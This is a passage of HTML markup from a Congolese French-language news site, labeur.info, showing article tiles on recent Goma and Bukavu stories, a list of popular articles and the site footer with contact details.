            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/goma-raymond-mbanza-et-sa-famille-sous-menace/" title="Nord-Kivu : une famille vit sous menace à Goma"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260116-WA0038-780x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260116-WA0038-585x563.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/goma-raymond-mbanza-et-sa-famille-sous-menace/" title="Nord-Kivu : une famille vit sous menace à Goma"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/goma-raymond-mbanza-et-sa-famille-sous-menace/" title="Nord-Kivu : une famille vit sous menace à Goma"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/goma-raymond-mbanza-et-sa-famille-sous-menace/">
										Nord-Kivu : une famille vit sous menace à Goma                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-16T08:16:52+00:00">janvier 16, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/goma-focus-droits-et-acces-intensifie-la-lutte-contre-la-tuberculose/" title="Goma : Focus Droits et Accès Intensifie la Lutte Contre la Tuberculose"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260115-WA0051-780x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260115-WA0051-585x329.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/goma-focus-droits-et-acces-intensifie-la-lutte-contre-la-tuberculose/" title="Goma : Focus Droits et Accès Intensifie la Lutte Contre la Tuberculose"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/goma-focus-droits-et-acces-intensifie-la-lutte-contre-la-tuberculose/" title="Goma : Focus Droits et Accès Intensifie la Lutte Contre la Tuberculose"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/goma-focus-droits-et-acces-intensifie-la-lutte-contre-la-tuberculose/">
										Goma : Focus Droits et Accès Intensifie la Lutte Contre la Tuberculose                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-15T14:10:43+00:00">janvier 15, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/bukavu-lacco-met-en-garde-contre-la-hausse-du-prix-de-transport-en-commun-pendant-les-heures-vesperales-et-appelle-a-la-vigilance/" title="Bukavu: l&#8217;ACCO met en garde contre la hausse du prix de transport en commun pendant les heures vespérales et appelle à la vigilance"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260113-WA0041-780x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260113-WA0041-585x342.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/bukavu-lacco-met-en-garde-contre-la-hausse-du-prix-de-transport-en-commun-pendant-les-heures-vesperales-et-appelle-a-la-vigilance/" title="Bukavu: l&#8217;ACCO met en garde contre la hausse du prix de transport en commun pendant les heures vespérales et appelle à la vigilance"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/bukavu-lacco-met-en-garde-contre-la-hausse-du-prix-de-transport-en-commun-pendant-les-heures-vesperales-et-appelle-a-la-vigilance/" title="Bukavu: l&#8217;ACCO met en garde contre la hausse du prix de transport en commun pendant les heures vespérales et appelle à la vigilance"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/bukavu-lacco-met-en-garde-contre-la-hausse-du-prix-de-transport-en-commun-pendant-les-heures-vesperales-et-appelle-a-la-vigilance/">
										Bukavu: l&#8217;ACCO met en garde contre la hausse du prix de transport en commun pendant les heures vespérales et appelle à la vigilance                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-13T08:57:23+00:00">janvier 13, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/raccordements-frodileux-a-bukavu-lingenieur-patrick-aishibioshi-appelle-les-auteurs-a-une-conscience/" title="Raccordements frodileux à Bukavu : l&#8217;ingénieur Patrick Aishibioshi appelle les auteurs à une conscience"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260111-WA0086-780x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260111-WA0086-585x438.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/raccordements-frodileux-a-bukavu-lingenieur-patrick-aishibioshi-appelle-les-auteurs-a-une-conscience/" title="Raccordements frodileux à Bukavu : l&#8217;ingénieur Patrick Aishibioshi appelle les auteurs à une conscience"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/raccordements-frodileux-a-bukavu-lingenieur-patrick-aishibioshi-appelle-les-auteurs-a-une-conscience/" title="Raccordements frodileux à Bukavu : l&#8217;ingénieur Patrick Aishibioshi appelle les auteurs à une conscience"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/raccordements-frodileux-a-bukavu-lingenieur-patrick-aishibioshi-appelle-les-auteurs-a-une-conscience/">
										Raccordements frodileux à Bukavu : l&#8217;ingénieur Patrick Aishibioshi appelle les auteurs à une conscience                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-11T16:06:27+00:00">janvier 11, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/region-des-grands-lacs-le-pape-leon-xiv-appelle-a-une-solution-juste-et-durable-face-aux-crises-persistantes/" title="Région des Grands Lacs : le pape Léon XIV appelle à une solution juste et durable  face aux crises persistantes"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260110-WA0056-780x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260110-WA0056-585x388.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/region-des-grands-lacs-le-pape-leon-xiv-appelle-a-une-solution-juste-et-durable-face-aux-crises-persistantes/" title="Région des Grands Lacs : le pape Léon XIV appelle à une solution juste et durable  face aux crises persistantes"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/region-des-grands-lacs-le-pape-leon-xiv-appelle-a-une-solution-juste-et-durable-face-aux-crises-persistantes/" title="Région des Grands Lacs : le pape Léon XIV appelle à une solution juste et durable  face aux crises persistantes"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/region-des-grands-lacs-le-pape-leon-xiv-appelle-a-une-solution-juste-et-durable-face-aux-crises-persistantes/">
										Région des Grands Lacs : le pape Léon XIV appelle à une solution juste et durable  face aux crises persistantes                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-10T13:06:23+00:00">janvier 10, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="penci-bgitem">
    <div class="penci-bgitin">
        <div class="penci-bgmain">
            <div class="pcbg-thumb">
								                <div class="pcbg-thumbin">
                    <a class="pcbg-bgoverlay"
                       href="https://labeur.info/walungu-afflux-des-malades-dans-les-structures-sanitaires-apres-les-ceremonies-de-fin-dannee-a-kamanyola/" title="Walungu : afflux des malades dans les structures sanitaires après les cérémonies de fin d&#8217;année à Kamanyola"></a>
					                        <div class="penci-image-holder penci-lazy"                             data-bgset="https://labeur.info/wp-content/uploads/2026/01/IMG-20260109-WA0074-780x516.jpg" data_bg_hidpi="https://labeur.info/wp-content/uploads/2026/01/IMG-20260109-WA0074-585x454.jpg"
                             data-sizes="(max-width: 767px) 585px, 780px">
                        </div>
					                </div>
            </div>
            <div class="pcbg-content">
                <div class="pcbg-content-flex">
                    <a class="pcbg-bgoverlay active-overlay"
                       href="https://labeur.info/walungu-afflux-des-malades-dans-les-structures-sanitaires-apres-les-ceremonies-de-fin-dannee-a-kamanyola/" title="Walungu : afflux des malades dans les structures sanitaires après les cérémonies de fin d&#8217;année à Kamanyola"></a>
                    <div class="pcbg-content-inner bgcontent-block">
                        <a href="https://labeur.info/walungu-afflux-des-malades-dans-les-structures-sanitaires-apres-les-ceremonies-de-fin-dannee-a-kamanyola/" title="Walungu : afflux des malades dans les structures sanitaires après les cérémonies de fin d&#8217;année à Kamanyola"
                           class="pcbg-bgoverlaytext item-hover"></a>

						
						                            <div class="pcbg-heading item-hover">
                                <h3 class="pcbg-title">
                                    <a href="https://labeur.info/walungu-afflux-des-malades-dans-les-structures-sanitaires-apres-les-ceremonies-de-fin-dannee-a-kamanyola/">
										Walungu : afflux des malades dans les structures sanitaires après les cérémonies de fin d&#8217;année à Kamanyola                                    </a>
                                </h3>
                            </div>
						
						                            <div class="grid-post-box-meta pcbg-meta item-hover">
                                <div class="pcbg-meta-desc">
																		                                        <span class="bg-date"><time class="entry-date published" datetime="2026-01-10T11:44:34+00:00">janvier 10, 2026</time></span>
																																													                                </div>
								                            </div>
						
						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>                </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-1a154f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a154f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f61b1a" data-id="7f61b1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69db1cd elementor-widget pcsb-cml pcsb-cmf elementor-widget-penci-single-comments" data-id="69db1cd" data-element_type="widget" data-widget_type="penci-single-comments.default">
				<div class="elementor-widget-container">
					<div class="pc-cscomments normal"><div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    </div>
</div>


	<div class="clear-footer"></div>

		<div class="pcfb-wrapper">            <link rel="stylesheet" id="elementor-post-16355-css"
                  href="https://labeur.info/wp-content/uploads/elementor/css/post-16355.css?ver=1769084845" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="16355" class="elementor elementor-16355">
						<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-8799d11 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8799d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC penci-dmcheck penci-elbg-activate  elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46acf42" data-id="46acf42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc4b287 elementor-widget elementor-widget-penci-small-list" data-id="cc4b287" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_6815 = new penciBlock();pcblock_6815.blockID="pcblock_6815";pcblock_6815.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","date"],"primary_cat":"","title_length":8,"excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"meta_value_num","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"meta_key":"penci_post_views_count","post_type":"post","posts_per_page":4,"tax_query":[],"paged":1},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_6815);</script>        <div class="penci-wrapper-smalllist">
			        <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-6 pcalign-center pciconp-right pcicon-right block-title-icon-left">
            <h3 class="inner-arrow">
                <span>
                    <span>POPULAIRES</a>                </span>
            </h3>
			        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/rdc-la-cour-constitutionnelle-se-prononce-ce-lundi-sur-lannulation-des-resultats-de-la-presidentielle/"
                                                           title="RDC : la cour constitutionnelle se prononce ce lundi sur l&#8217;annulation des résultats de la présidentielle"
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2024/01/IMG-20240106-WA0162-263x175.jpg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/rdc-la-cour-constitutionnelle-se-prononce-ce-lundi-sur-lannulation-des-resultats-de-la-presidentielle/" title="RDC : la cour constitutionnelle se prononce ce lundi sur l&#8217;annulation des résultats de la présidentielle">RDC : la cour constitutionnelle se prononce ce...</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2024-01-06T16:52:00+00:00">janvier 6, 2024</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/goma-avant-de-quitter-le-toit-familial-rassurez-vous-davoir-bien-redige-votre-testament/"
                                                           title="Goma : Avant de quitter le toit familial, rassurez-vous d&#8217;avoir bien rédigé votre testament"
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-17.41.23-263x175.jpeg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/goma-avant-de-quitter-le-toit-familial-rassurez-vous-davoir-bien-redige-votre-testament/" title="Goma : Avant de quitter le toit familial, rassurez-vous d&#8217;avoir bien rédigé votre testament">Goma : Avant de quitter le toit familial,...</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2024-04-10T16:36:25+00:00">avril 10, 2024</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/urgent-des-vrais-faux-collaborateurs-du-president-de-la-cour-constitutionnelle-arretes-a-bukavu-sud-kivu/"
                                                           title="Urgent : Des vrais/faux collaborateurs du Président de la Cour constitutionnelle arrêtés à Bukavu/Sud-Kivu"
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2024/02/WhatsApp-Image-2024-02-15-at-18.56.03-1-263x175.jpeg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/urgent-des-vrais-faux-collaborateurs-du-president-de-la-cour-constitutionnelle-arretes-a-bukavu-sud-kivu/" title="Urgent : Des vrais/faux collaborateurs du Président de la Cour constitutionnelle arrêtés à Bukavu/Sud-Kivu">Urgent : Des vrais/faux collaborateurs du Président de la...</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2024-02-15T17:59:25+00:00">février 15, 2024</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                                <div class="pcsl-item">
                                    <div class="pcsl-itemin">
                                        <div class="pcsl-iteminer">
											
											                                                <div class="pcsl-thumb">
																																							                                                        <a href="https://labeur.info/maniema-un-militaire-met-fin-a-la-vie-de-son-ex-epouse-apres-une-dispute-sur-la-garde-de-leur-enfant/"
                                                           title="Maniema : Un militaire met fin à la vie de son ex-épouse après une dispute sur la garde de leur enfant "
                                                           class="penci-image-holder penci-lazy"                                                           data-bgset="https://labeur.info/wp-content/uploads/2024/01/IMG-20240104-WA0055-263x175.jpg">
                                                        </a>
													                                                </div>
											                                            <div class="pcsl-content">
												
												                                                    <div class="pcsl-title">
                                                        <a href="https://labeur.info/maniema-un-militaire-met-fin-a-la-vie-de-son-ex-epouse-apres-une-dispute-sur-la-garde-de-leur-enfant/" title="Maniema : Un militaire met fin à la vie de son ex-épouse après une dispute sur la garde de leur enfant ">Maniema : Un militaire met fin à la...</a>
                                                    </div>
												
												                                                    <div class="grid-post-box-meta pcsl-meta">
																												                                                            <span class="sl-date"><time class="entry-date published" datetime="2024-01-04T18:12:06+00:00">janvier 4, 2024</time></span>
																																																																						                                                    </div>
												
																								
                                            </div>

											                                        </div>
                                    </div>
                                </div>
							                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC penci-dmcheck penci-elbg-activate  elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86c3d8b" data-id="86c3d8b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cbcad elementor-widget elementor-widget-image" data-id="76cbcad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="341" height="200" src="https://labeur.info/wp-content/uploads/2020/11/logo-header-341x200-1.png" class="attachment-large size-large wp-image-125" alt="" srcset="https://labeur.info/wp-content/uploads/2020/11/logo-header-341x200-1.png 341w, https://labeur.info/wp-content/uploads/2020/11/logo-header-341x200-1-300x176.png 300w" sizes="(max-width: 341px) 100vw, 341px" />															</div>
				</div>
				<div class="elementor-element elementor-element-df41749 elementor-widget elementor-widget-penci-fancy_heading" data-id="df41749" data-element_type="widget" data-widget_type="penci-fancy_heading.default">
				<div class="elementor-widget-container">
							<div class="penci-fancy-heading penci-heading-text-center">
			<div class="penci-fancy-heading-inner">
				<h2 class="penci-heading-title"><span class="inner-tit">Labeur.info est un média en ligne spécialisé dans la publication en temps réel, des informations vraies, vérifiées et vérifiables de la RDC en particulier et de l’international en général. Il se démarque par son caractère impartial et par la diversité des informations qu’il traite.</span></h2>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9039cde elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9039cde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4bc3d8f" href="https://web.facebook.com/profile.php?id=100086522391103" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e329187" href="https://twitter.com/labeurinfo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-72cab9b" href="https://www.youtube.com/@labeurinfo1272" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC penci-dmcheck penci-elbg-activate  elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a706969" data-id="a706969" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e0b983 elementor-widget elementor-widget-heading" data-id="0e0b983" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NOS ADRESSES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-58baa94 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58baa94" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c303d3e39292e35323a332f1c3b313d3530723f3331">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Av. Mbaki ; Bukavu ; RDC</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+243 992 849 079</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+243 834 484 007</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+243 854 825 392</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-20 elementor-section elementor-top-section elementor-element elementor-element-de0b941 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0b941" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-50 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dfd9d21" data-id="dfd9d21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44a3a11 elementor-widget elementor-widget-penci-text-block" data-id="44a3a11" data-element_type="widget" data-widget_type="penci-text-block.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-text-editor">
						<div class="penci-block_content">
				<div class="elementor-text-editor elementor-clearfix">Copyright © 2025 Labeur Info &#8211; Informer, Former et Divertir</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-50 penci-ercol-order-2 penci-sticky-ct    elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c29f4c" data-id="1c29f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf017ea elementor-widget elementor-widget-penci-footer-navmenu" data-id="bf017ea" data-element_type="widget" data-widget_type="penci-footer-navmenu.default">
				<div class="elementor-widget-container">
							<div class="pcfooter-navmenu pcfnm-sepa-slash">
			<ul id="menu-footer-menu-1" class="pcfoot-navmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16491"><a href="https://labeur.info/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16493"><a href="https://labeur.info/category/actualite/">ACTUALITÉS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16492"><a href="https://labeur.info/contact-2/">CONTACT</a></li>
</ul>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

